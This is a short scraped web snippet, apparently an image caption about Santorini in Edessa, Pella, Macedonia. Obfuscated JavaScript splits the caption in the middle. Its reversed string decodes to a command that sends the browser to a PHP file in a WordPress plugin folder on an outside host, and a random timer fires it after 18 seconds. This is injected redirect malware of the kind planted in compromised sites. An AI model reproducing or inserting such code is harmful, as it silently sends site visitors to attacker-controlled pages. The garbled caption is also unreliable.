 Adore San$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}torini in Edessa City, Pella, Macedonia